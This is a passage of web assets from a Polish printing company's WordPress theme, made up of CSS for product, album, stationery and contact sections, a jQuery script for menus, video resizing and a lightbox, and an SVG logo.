    text-decoration: none;
    display: flex;
    flex-flow: column nowrap;
    height: 100%;
}

.product-column img {
    border-radius: 0;
}

.product-column:hover {
    cursor: pointer;
    border-color: #fff;
    -webkit-box-shadow: 4px 4px 24px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 4px 4px 24px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 4px 4px 24px 0px rgba(0, 0, 0, 0.2);
}

.product-column h4 {
    font-weight: 500;
    text-align: center;
    margin: 1em 0;
}

.product-button {
    display: inline-block;

    font-size: 1.4rem;
    letter-spacing: 1px;
    text-decoration: none;
    text-transform: uppercase;

    background: #fff;
    color: #7ab929;
    border: 1px solid #7ab929;
    padding: 0.8rem 2rem;
    margin-top: auto;
    border-radius: 0.25rem;

    -webkit-transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -o-transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -webkit-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -o-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
}

.product-column:hover .product-button {
    border-color: #7ab929;
    background: #7ab929;
    color: #fff;
}

.article-columns {
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap !important;
    gap: 32px;
}

.article-column {
    position: relative;

    flex: 0 0 calc(33.3333% - 21.3333px);
    max-width: calc(33.3333% - 21.3333px);
    min-height: 300px;
    border-radius: 6px;
    text-align: center;
    transition: all 0.4s ease-in-out;
    overflow: hidden;

    /* background-color: #01050d; */
    background-color: #f7931d;
    /* background-color: #58595b; */
}

.article-column img,
.article-column-cover {
    -o-object-fit: cover;
    -o-object-position: 50% 50%;
    -webkit-transition: all 0.5s;
    display: block;
    height: 100%;
    left: 0;
    object-fit: cover;
    object-position: 50% 50%;
    opacity: 1;
    position: absolute;
    top: 0;
    transition: all 0.5s;
    width: 100%;
    z-index: 1;
}

.article-column-gradient {
    /* background-image: -webkit-gradient(
        linear,
        left bottom,
        left top,
        from(rgba(1, 5, 13, 0.8)),
        to(rgba(1, 5, 13, 0))
    );
    background-image: linear-gradient(
        0deg,
        rgba(1, 5, 13, 0.8) 0,
        rgba(1, 5, 13, 0)
    ); */

    /* background: rgb(0, 0, 0);
    background: -moz-linear-gradient(
        360deg,
        rgba(0, 0, 0, 1) 0%,
        rgba(0, 0, 0, 0) 100%
    );
    background: -webkit-linear-gradient(
        360deg,
        rgba(0, 0, 0, 1) 0%,
        rgba(0, 0, 0, 0) 100%
    );
    background: linear-gradient(
        360deg,
        rgba(0, 0, 0, 1) 0%,
        rgba(0, 0, 0, 0) 100%
    ); */

    /* background: rgb(88, 89, 91);
    background: -moz-linear-gradient(
        360deg,
        rgba(88, 89, 91, 0.8) 0%,
        rgba(88, 89, 91, 0) 100%
    );
    background: -webkit-linear-gradient(
        360deg,
        rgba(88, 89, 91, 0.8) 0%,
        rgba(88, 89, 91, 0) 100%
    );
    background: linear-gradient(
        360deg,
        rgba(88, 89, 91, 0.8) 0%,
        rgba(88, 89, 91, 0) 100%
    ); */

    background: rgb(247, 147, 29);
    background: -moz-linear-gradient(360deg,
            rgba(247, 147, 29, 1) 0%,
            rgba(247, 147, 29, 0) 100%);
    background: -webkit-linear-gradient(360deg,
            rgba(247, 147, 29, 1) 0%,
            rgba(247, 147, 29, 0) 100%);
    background: linear-gradient(360deg,
            rgba(247, 147, 29, 1) 0%,
            rgba(247, 147, 29, 0) 100%);

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);

    bottom: 0;
    left: 0;
    position: absolute;
    /* right: 0;
    top: 0; */
    z-index: 2;
    width: 100%;
    height: 50%;
}

.article-column-link {
    bottom: 0;
    display: block;
    left: 0;
    overflow: hidden;
    position: absolute;
    right: 0;
    /* text-indent: 100%; */
    top: 0;
    /* white-space: nowrap; */
    z-index: 4;

    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.article-column-content {
    padding: 4rem 1rem;
    position: relative;
}

.article-column h4 {
    color: #ffffff;
    font-size: 2.4rem;
    font-weight: 400;
    text-align: center;
    text-transform: uppercase;
    margin: 2rem;
}

.article-column:hover img,
.article-column:hover .article-column-cover {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 0.4;
}

@media (max-width: 600px) {
    .article-column {
        flex: 0 0 100%;
        max-width: 100%;
        flex-grow: 0;
    }

    .article-column {
        margin-left: 0;
    }
}

@media (min-width: 600px) and (max-width: 768px) {
    .article-column {
        flex: 0 0 calc(50% - 16px);
        max-width: calc(50% - 16px);
        flex-grow: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode Gallery Borders
/* -------------------------------------------------------------------------------- */

.borders img {
    border: 1px solid #dfdfdf;
}

.borders-client a img {
    /*border: 1px solid #cccccc;*/
    margin-bottom: 20px;
}

.borders-client a:hover img {
    opacity: 0.6;
}

/* -------------------------------------------------------------------------------- */
/*	Order List Alphabetical
/* -------------------------------------------------------------------------------- */

.entry-content ol.letters li {
    list-style-type: lower-alpha !important;
}

.entry-content ul.letters li {
    list-style-type: lower-alpha !important;
}

.entry-content p.indentation,
.entry-content ul.indentation li {
    margin-left: 2em;
}

/* -------------------------------------------------------------------------------- */
/*	Social Menu
/* -------------------------------------------------------------------------------- */

ul.social-menu {
    display: flex;
    list-style-type: none;
    padding: 0;
    margin: 0;
}

ul.social-menu li+li {
    /* margin-left: 3.2rem; */
    margin: 0 0 0 3.2rem;
}

ul.social-menu a {
    display: inline-block;
    overflow: hidden;
    text-indent: -9999px;
}

ul.social-menu li a:before {
    display: inline-block;
    vertical-align: top;
    left: 0;
    font-family: "FontAwesome";
    font-size: 2.4rem;
    font-weight: 400;
    text-indent: 0;
    text-align: center;
    /* width: 32px;
    line-height: 32px; */
    border-radius: 3px;
    padding: 0;
    /* color: rgba(255, 255, 255, 0.6); */
    color: rgba(255, 255, 255, 1);
    -webkit-font-smoothing: antialiased;
    content: "\f08e";
    float: right;
}

ul.social-menu li a[href*="dribbble.com"]::before {
    content: "\f17d";
}

ul.social-menu li a[href*="facebook.com"]::before {
    content: "\f09a";
}

ul.social-menu li a[href*="flickr.com"]::before {
    content: "\f16e";
}

ul.social-menu li a[href*="foursquare.com"]::before {
    content: "\f180";
}

ul.social-menu li a[href*="github.com"]::before {
    content: "\f09b";
}

ul.social-menu li a[href*="plus.google.com"]::before {
    content: "\f0d5";
}

ul.social-menu li a[href*="instagram.com"]::before {
    content: "\f16d";
}

ul.social-menu li a[href*="jsfiddle.com"]::before {
    content: "\f1cc";
}

ul.social-menu li a[href*="linkedin.com"]::before {
    content: "\f0e1";
}

ul.social-menu li a[href*="pinterest.com"]::before {
    content: "\f0d2";
}

ul.social-menu li a[href*="reddit.com"]::before {
    content: "\f1a1";
}

.msocial-navigation li a[href*="skype:"]::before {
    content: "\f17e";
}

ul.social-menu li a[href*="soundcloud.com"]::before {
    content: "\f1be";
}

ul.social-menu li a[href*="stackoverflow.com"]::before {
    content: "\f16c";
}

ul.social-menu li a[href*="tel:"]::before {
    content: "\f095";
}

ul.social-menu li a[href*="tumblr.com"]::before {
    content: "\f173";
}

ul.social-menu li a[href*="twitter.com"]::before {
    content: "\f099";
}

ul.social-menu li a[href*="vimeo.com"]::before {
    content: "\f194";
}

ul.social-menu li a[href*="vine.co"]::before {
    content: "\f1ca";
}

ul.social-menu li a[href*="yelp.com"]::before {
    content: "\f1e9";
}

ul.social-menu li a[href*="youtube.com"]::before {
    content: "\f167";
}

ul.social-menu li a[href*="wordpress.com"]::before {
    content: "\f19a";
}

ul.social-menu li a[href*="@"]::before {
    content: "\f0e0";
}

ul.social-menu li a[href*="+48"]::before {
    content: "\f095";
}

ul.social-menu li a:hover:before {
    opacity: 1;
    color: rgba(255, 255, 255, 0.6);
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}

@media (max-width: 767px) {
    ul.social-menu {
        margin-top: 5rem;
    }
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL circle
/* -------------------------------------------------------------------------------- */

.circle {
    /*max-width: 800px;*/
    width: 100%;
    height: 750px;
    position: relative;
    margin: 0 0;
    margin-bottom: 50px;
}

.circle a {
    -webkit-transition: all 0.3s ease-in-out;
}

.circle a:hover {
    -webkit-transition: all 0.3s ease-in-out;
}

.text0,
.text1,
.text2,
.text3,
.text4,
.text5,
.text6 {
    font-size: 20px;
    font-size: 2rem;
    font-weight: 800;
    text-transform: uppercase;
    /*fill: #9c9d9f; */
    fill: #6f7072;
    -webkit-transition: all 0.5s ease-in-out;
}

.text1 {
    fill: #fecc00;
}

.text2 {
    fill: #faba00;
}

.text3 {
    fill: #f6a800;
}

.text4 {
    fill: #f29400;
}

.text5 {
    fill: #ee7f00;
}

.text6 {
    fill: #ea690a;
}

.big0 {
    opacity: 1;
    -webkit-transition: all 0.5s ease-in-out;
}

.big0:hover {
    opacity: 1;
    fill: #e75112;
    -webkit-transition: all 0.5s ease-in-out;
}

.big1,
.big2,
.big3,
.big4,
.big5,
.big6 {
    opacity: 1;

    -webkit-transition: all 0.3s ease-in-out;
}

.big1:hover,
.big2:hover,
.big3:hover,
.big4:hover,
.big5:hover,
.big6:hover {
    opacity: 0.2;

    -webkit-transition: all 0.3s ease-in-out;
}

.small1,
.small2,
.small3,
.small4,
.small5,
.small6 {
    opacity: 0.2;
}

.small1:hover,
.small2:hover,
.small3:hover,
.small4:hover,
.small5:hover,
.small6:hover {
    opacity: 1;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL catalogs
/* -------------------------------------------------------------------------------- */

.wp-block-columns.catalogs {
    flex-wrap: wrap;
}

.wp-block-column.catalog {
    flex: 0 0 calc(33% - 24px);
    max-width: calc(33% - 24px);
}

.wp-block-column.catalog:nth-of-type(3n + 1) {
    margin-left: 0;
}

.child-page-portfolio-wrapper {
    float: left;
    border-radius: 50%;
}

.child-page-portfolio {
    position: relative;
    margin-bottom: 20px;
}

.child-page-portfolio img {
    z-index: 1;
    border-radius: 50%;
    display: block;
    max-width: 100%;
    /*Firefox need this*/
    width: 100%;
    /*Firefox need this*/
}

.circle-solid {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    opacity: 0.7;
    margin: 0;
}

.child-page-portfolio a {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    color: #fff;
    font-size: 20px;
    text-decoration: none;
    border-radius: 50%;
    /*opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;*/
    -webkit-transition: all 0.2s ease-in-out 0.2s;
    -moz-transition: all 0.2s ease-in-out 0.2s;
    -o-transition: all 0.2s ease-in-out 0.2s;
    transition: all 0.2s ease-in-out 0.2s;
}

.child-page-portfolio a:hover {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    color: #fff;
    background-color: rgba(242, 148, 0, 0.9);
    font-size: 20px;
    text-decoration: none;
    border-radius: 50%;
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    -webkit-transition: all 0.1s ease-in-out 0.1s;
    -moz-transition: all 0.1s ease-in-out 0.1s;
    -o-transition: all 0.1s ease-in-out 0.1s;
    transition: all 0.1s ease-in-out 0.1s;
}

.child-page-portfolio a .text {
    width: 80%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    font-size: 22px;
    font-weight: 300;
    text-align: center;
    text-transform: uppercase;
    color: #ffffff;
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
    -webkit-transition: all 0.1s ease-in-out 0.1s;
    -moz-transition: all 0.1s ease-in-out 0.1s;
    -o-transition: all 0.1s ease-in-out 0.1s;
    transition: all 0.1s ease-in-out 0.1s;
}

.child-page-portfolio a:hover .text {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    -webkit-transition: all 0.2s ease-in-out 0.2s;
    -moz-transition: all 0.2s ease-in-out 0.2s;
    -o-transition: all 0.2s ease-in-out 0.2s;
    transition: all 0.2s ease-in-out 0.2s;
}

a .bottom-text {
    color: #58585a;
    font-weight: 400;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 40px;
}

a:hover .bottom-text {
    color: #f29400;
}

.category .alignfull {
    margin: 0 calc(50% - 50vw);
}

.archive-header {
    padding: 0;
    margin: 0;
}

.archive-title {
    margin: 0 auto 4rem;
    max-width: 1024px;
    max-width: 1024px;
    text-align: center;
    font-size: 5rem;
    font-weight: 600;
    letter-spacing: 0.4rem;
    text-transform: uppercase;
    color: #111;
}

.archive-title span {
    /* color: #999; */
    color: #111;
    /* font-weight: 400; */
    font-weight: 600;
}

.category .posts {
    display: flex;
    flex-wrap: wrap;
}

.category .posts .post {
    position: relative;
    background: #fff;
    padding: 0;
    margin: 0 0 32px 0;
    box-shadow: 4px 4px 16px rgb(150 150 150 / 20%);

    flex-basis: 100%;
    flex-grow: 0;
}

.category .posts .post .featured-media {
    margin-bottom: 0;
}

.category .posts .post .post-header {
    padding: 4rem 4rem 2rem 4rem;
    margin: 0;
}

.category .posts .post .post-header a {
    color: inherit;
}

.category .posts .post .post-header .post-title {
    font-size: 2.2rem;
    text-align: left;
    margin: 0;
}

.category .posts .post .post-header .post-title:hover {
    text-decoration: underline;
}

.category .posts .post .post-content {
    padding: 0 4rem 4rem 4rem;
}

.category .posts .post .post-content {
    font-size: 1.6rem;
    font-weight: 300;
    color: #808080;
}

.category .post+.post {
    margin-top: 0;
    border-top: none;
}

.category .archive-nav {
    color: #757575;
    font-size: 0.9em;
    margin: 80px 0 0 33.33%;
    margin: 0 auto;
    margin: 60px 16.6665% 0 16.6665%;
    position: relative;
}

@media (min-width: 600px) {
    .archive-title {
        font-size: 6rem;
    }

    .category .posts .post {
        /* flex-basis: 0;
        flex-grow: 1; */
        flex-basis: calc(50% - 1em);
        flex-grow: 0;
    }

    .category .posts .post:not(:first-child) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(2n + 1) {
        margin-left: 0;
    }
}

@media (min-width: 782px) {
    .category .posts .post {
        flex-basis: calc(33.3333% - 1.3333em);
        flex-grow: 0;
    }

    .category .posts .post:nth-child(2n + 1) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(3n + 1) {
        margin-left: 0;
    }
}

@media (min-width: 1024px) {
    .category .posts .post {
        flex-basis: calc(25% - 1.5em);
        flex-grow: 0;
    }

    .category .posts .post:nth-child(2n + 1) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(3n + 1) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(4n + 1) {
        margin-left: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL menu
/* -------------------------------------------------------------------------------- */

.zapol .wp-block-column {
    flex-basis: 50%;
    flex-grow: 0;
    margin: 0;
}

.zapol .wp-block-column:first-child {
    display: flex;
    align-items: center;
    justify-content: center;
    background: #00652e;
    background: #f7931d;
    background: #f5f5f5;
    padding: 14rem 0;
}

.zapol .wp-block-column:not(:first-child) {
    min-height: 400px;
    background-image: url(./assets/images/zapol-drukarnia-szczecin.jpg);
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}

.zapol .zapol-content {
    padding: 0 2rem;
}

.zapol-logo {
    width: 262px;
}

ul.zapol-menu {
    padding: 4rem 0 0 0;
    margin: 0;
    list-style-type: none;
}

ul.zapol-menu li {
    font-size: 3.6rem;
    font-weight: 600;
    line-height: 1;
}

ul.zapol-menu li:last-child {
    margin-bottom: 0;
}

ul.zapol-menu li a {
    color: #00652e;
}

ul.zapol-menu li a:hover {
    color: #f7931d;
}

.e-zapol {
    width: 100%;
    height: 980px;
    background-image: url(./assets/images/polecane-albumy.png);
    background-position: top center;
    background-repeat: no-repeat;
}

.e-zapol:hover {
    width: 100%;
    background-image: url(./assets/images/polecane-albumy-hover.png);
    background-position: top center;
    background-repeat: no-repeat;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL albums
/* -------------------------------------------------------------------------------- */

.albums,
.books {
    display: flex;
    flex-wrap: wrap;
    flex-flow: column;
    align-items: center;
}

.albums-content,
.books-content {
    max-width: 560px;
}

.albums-title,
.books-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    color: #f7931d;
}

.albums p,
.books p {
    color: #808080;
    font-size: 3rem;
    font-weight: 200;
    margin: 4rem 0 0 0;
}

/* .albums .album-column,
.books .album-column {
    flex-basis: 50%;
    flex-grow: 0;
    margin: 0;
} */

.albums .album-column:first-child {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 4rem;
}

.albums .album-column:not(:first-child) {
    display: flex;
    flex-wrap: wrap;
}

.books .book-column:first-child {
    display: flex;
    flex-wrap: wrap;
}

.books .book-column:not(:first-child) {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 4rem;
}

.album,
.book {
    /* display: flex; */
    flex-basis: calc(50% - 4rem);
    flex-grow: 0;
    margin: 2rem;
    position: relative;
}

.album-overlay,
.book-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 2rem;
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;

    display: flex;
    align-items: center;
    justify-content: center;
}

.album:hover .album-overlay,
.book:hover .book-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    /* background: rgba(242, 148, 0, 0.9); */
    background: rgba(247, 147, 29, 0.9);
    border-radius: 3px;
    opacity: 1;
}

.album-overlay h4,
.book-overlay h4 {
    color: #fff;
    font-size: 2.4rem;
    font-weight: 400;
    text-align: center;
    text-transform: uppercase;
    margin: 0;
}

.albums-separator {
    width: 100%;
}

.green-title {
    color: #00652e;
    font-size: 3.6rem;
    font-weight: 600;
    text-transform: uppercase;
}

.albums .wp-block-button,
.books .wp-block-button {
    margin-top: 4rem;
}

@media (min-width: 600px) {}

@media (min-width: 782px) {
    .albums .album-column:first-child {
        min-width: 600px;
        padding: 4rem 0;
    }

    .books .book-column:not(:first-child) {
        min-width: 600px;
        padding: 4rem 0;
    }
}

@media (min-width: 1024px) {

    .albums,
    .books {
        display: flex;
        flex-wrap: wrap;
        flex-flow: row;
        align-items: center;
    }
}

@media (min-width: 1200px) {

    .album-column,
    .book-column {
        flex-basis: calc(50% - 16px) !important;
    }
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL stationery
/* -------------------------------------------------------------------------------- */

.stationery .stationery-column {
    width: 100%;
    min-height: 600px;
    background-image: url(./assets/images/artykuly-papiernicze-bg-optim.jpg);
    background-position: top center;

    display: flex;
    align-items: center;
}

.stationery-content {
    max-width: 600px;
    margin-left: 10%;
}

.stationery-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    color: #3c55a5;
}

.stationery p {
    font-size: 3rem;
    font-weight: 200;
    text-align: center;
    margin: 4rem 0 0 0;
    color: #3c55a5;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL textiles
/* -------------------------------------------------------------------------------- */

.textiles .textiles-column {
    width: 100%;
    min-height: 600px;
    background-image: url(./assets/images/tekstylia-baner-optim.png);
    background-position: top right;
    background-repeat: no-repeat;
    background-color: #f7931d;

    display: flex;
    align-items: center;
}

.textiles-content {
    max-width: 600px;
    margin-left: 10%;
}

.textiles-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    color: #fff;
}

.textiles p {
    font-size: 3rem;
    font-weight: 200;
    text-align: center;
    margin: 4rem 0 0 0;
    color: #fff;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL Gadgets
/* -------------------------------------------------------------------------------- */

.gadgets .gadgets-column {
    width: 100%;
    min-height: 600px;
    background-image: url(./assets/images/gadzety-reklamowe-baner-2-optim.jpg);
    background-position: top left;
    background-repeat: no-repeat;
    background-color: #fff;

    display: flex;
    align-items: center;
    justify-content: end;
}

.gadgets-content {
    max-width: 600px;
    margin-right: 10%;
}

.gadgets-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    color: #f7931d;
}

.gadgets p {
    font-size: 3rem;
    font-weight: 200;
    text-align: center;
    margin: 4rem 0 0 0;
    color: #808080;
}

/* -------------------------------------------------------------------------------- */
/*	Fast Contact
/* -------------------------------------------------------------------------------- */

.fast-contact {
    position: fixed;
    top: 100px;
    right: 0;
    display: flex;
    flex-direction: column;
    gap: 2rem;
    z-index: 99;
}

a.fast-phone,
a.fast-mail {
    display: flex;
    align-items: center;
    flex-direction: row;
    height: 42px;
    background: #f7931d;
    /* background: #00652e; */
    color: #ffffff;
    font-family: Inter, sans-serif;
    border-radius: 3px 0 0 3px;
    padding: 1.2rem;

    transform: translate(82px, 0);
    transition: transform .5s ease-out;
}

a.fast-phone:hover,
a.fast-mail:hover {
    transform: translate(0, 0);
}

a.fast-phone .fa-phone,
a.fast-mail .fa-mail {
    font-size: 2.4rem;
}

a.fast-phone .fast-text,
a.fast-mail .fast-text {
    font-size: 1.6rem;
    font-weight: 500;
    padding-left: 1.2rem;
}

.page-id-6783 .your-checkbox .wpcf7-list-item {
    display: block !important;
    width: 100%;
}

/* -------------------------------------------------------------------------------- */
/*	Social Icons in Main Menu
/* -------------------------------------------------------------------------------- */

li.facebook {
    min-width: 14px;
}

li.instagram {
    min-width: 22px;
}

.facebook a,
.instagram a {
    display: inline-block;
    overflow: hidden;
    text-indent: -9999px;
}

.facebook a::before,
.instagram a::before {
    display: inline-block;
    vertical-align: top;
    left: 0;
    font-family: "FontAwesome";
    font-size: 2.4rem;
    font-weight: 400;
    text-indent: 0;
    text-align: center;
    border-radius: 3px;
    padding: 0;
    /* color: rgba(255, 255, 255, 0.6); */
    color: #f7931d !important;
    color: #808080 !important;
    -webkit-font-smoothing: antialiased;
    content: "\f09a";
    float: right;
}

.instagram a::before {
    content: "\f16d";
}

.facebook a:hover::before,
.instagram a:hover::before {
    color: #111 !important;
}


--- FILE ---
content_type: text/javascript
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/global.js?ver=6.6.4
body_size: 2783
content:
jQuery(document).ready(function ($) {


	// Dropdown menus on touch devices
	$('.main-menu li:has(ul)').doubleTapToGo();


	// Toggle mobile menu and mobile search
	$(".nav-toggle").on("click", function () {
		$(this).toggleClass("active");
		$(".mobile-menu").slideToggle('300');
		$(".mobile-search").slideToggle('300');
		return false;
	});


	// Toggle header search
	$(".search-toggle").on("click", function () {
		$(this).toggleClass("active");
		$(".header-search").slideToggle();
		if ($(this).hasClass("active")) {
			$(".header-search .search-field").focus();
		} else {
			$(".header-search .search-field").blur();
		}
		return false;
	});


	// Hide mobile > 930 and header search < 930
	$(window).resize(function () {
		if ($(window).width() > 930) {
			$(".nav-toggle").removeClass("active");
			$(".mobile-menu").hide();
			$(".mobile-search").hide();
		}
		if ($(window).width() < 930) {
			$(".search-toggle").removeClass("active");
			$(".header-search").hide();
		}
	});


	// Resize videos after container
	var vidSelector = "iframe, object, video";
	var resizeVideo = function (sSel) {
		$(sSel).each(function () {
			var $video = $(this),
				$container = $video.parent(),
				iTargetWidth = $container.width();

			if (!$video.attr("data-origwidth")) {
				$video.attr("data-origwidth", $video.attr("width"));
				$video.attr("data-origheight", $video.attr("height"));
			}

			var ratio = iTargetWidth / $video.attr("data-origwidth");

			$video.css("width", iTargetWidth + "px");
			$video.css("height", ($video.attr("data-origheight") * ratio) + "px");
		});
	};

	resizeVideo(vidSelector);

	$(window).resize(function () {
		resizeVideo(vidSelector);
	});


});



/* Add class swipebox to every image */
jQuery(function ($) {
	$(
		"a[href$='.jpg'],a[href$='.jpeg'],a[href$='.png'],a[href$='.gif'],a[href$='.webp']"
	).addClass("swipebox");
	console.log("swipebox - class swipebox added to links");
});

/* Script for Swipebox */
console.log("swipebox - start");
jQuery(function ($) {
	$(".swipebox").swipebox({
		//useCSS : true, // false will force the use of jQuery for animations
		//useSVG : true, // false to force the use of png for buttons
		//initialIndexOnArray : 0, // which image index to init when a array is passed
		//hideCloseButtonOnMobile : false, // true will hide the close button on mobile devices
		hideBarsDelay: 0 // delay before hiding bars on desktop, 0 to always show caption and action bar
		//videoMaxWidth : 1140, // videos max width
		//beforeOpen: function() {}, // called before opening
		//afterOpen: null, // called after opening
		//afterClose: function() {}, // called after closing
		//loopAtEnd: false // true will return to the first image after the last image is reached
	});
});
console.log("swipebox - finish");


--- FILE ---
content_type: image/svg+xml
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-white.svg
body_size: 2357
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="115" height="40" viewBox="0 0 115 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-9575,0)">
        <rect id="Artboard7" x="9575" y="0" width="115" height="40" style="fill:none;"/>
        <clipPath id="_clip1">
            <rect id="Artboard71" serif:id="Artboard7" x="9575" y="0" width="115" height="40"/>
        </clipPath>
        <g clip-path="url(#_clip1)">
            <path d="M9583.81,0L9681.57,0C9685.65,0 9689.67,3.506 9689.67,8.827L9689.67,31.814C9689.67,36.496 9685.38,40 9681.3,40L9583.48,40C9579.41,40 9575,36.799 9575,31.475L9575,9.442C9575,6.613 9575.73,4.296 9577.39,2.523C9578.85,0.959 9580.79,0 9583.81,0ZM9651.64,7.285C9658.28,7.285 9663.69,12.697 9663.69,19.333C9663.69,25.969 9658.28,31.381 9651.64,31.381C9646.99,31.381 9642.95,28.723 9640.94,24.851C9641.51,24.674 9642.07,24.437 9642.59,24.119C9643.67,23.485 9644.53,22.613 9645.16,21.531C9646.08,24.228 9648.64,26.178 9651.64,26.178C9655.41,26.178 9658.49,23.104 9658.49,19.333C9658.49,15.563 9655.41,12.489 9651.64,12.489C9649.52,12.488 9647.63,13.458 9646.37,14.977C9646.16,12.919 9645.43,11.145 9644.29,9.801C9646.33,8.223 9648.88,7.285 9651.64,7.285ZM9643.86,16.039C9643.97,9.8 9638.87,8.442 9635.71,8.404C9633.44,8.376 9629.75,8.404 9627.48,8.404L9627.48,30.503L9619.01,8.411L9611.31,8.411L9604.44,26.263L9596.05,26.263L9606.47,12.925L9606.75,8.411L9589.81,8.411L9589.81,12.96L9598.77,13.078L9588.32,26.435L9588.33,30.526L9609.46,30.516L9610.82,26.256L9619.47,26.256L9620.77,30.516L9633.19,30.51L9633.19,23.339C9634.04,23.339 9635.02,23.355 9635.87,23.339C9640.83,23.248 9643.8,19.768 9643.86,16.039ZM9678.02,30.516L9678.02,25.995L9670.53,25.995L9670.53,8.411L9664.19,8.411L9664.19,30.516L9678.02,30.516ZM9617.93,21.792L9612.36,21.792L9615.03,13.723L9615.26,13.723L9617.93,21.792ZM9638.79,16.009C9638.79,17.899 9636.87,18.445 9636.18,18.445L9633.19,18.445L9633.19,13.207L9635.23,13.207C9636.5,13.207 9638.78,13.39 9638.79,16.009Z" style="fill:white;"/>
        </g>
    </g>
</svg>
